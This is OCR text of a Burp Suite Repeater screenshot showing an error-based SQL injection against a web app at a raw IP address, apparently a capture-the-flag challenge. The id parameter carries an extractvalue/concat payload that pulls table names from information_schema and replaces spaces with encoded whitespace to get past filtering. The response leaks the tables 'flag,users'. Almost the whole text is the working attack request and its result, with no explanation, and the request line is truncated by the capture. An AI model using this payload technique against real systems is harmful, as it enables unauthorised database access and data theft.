 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://47.99.120.46:8802 ?
Request
Raw Params Headers Hex
GET
/?id=id=0%0dand%0dextractvalue(1,concat(0x7e,(select%0bgroup_concat(column_name)%0bfrom%0dinformation_sc
hema.tables%0bwhere%0btable_schema=database()%0band%0btable_nam))) HTTP/1.1
Host: 47.99.120.46:8802
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 03 Apr 2022 08:22:02 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.24
Content-Length: 53
Connection: close
Content-Type: text/html; charset=UTF-8
□□□□□□: XPATH syntax error: '~flag,users'
? < + > Type a search term 0 matches
Done
246 bytes | 54 millis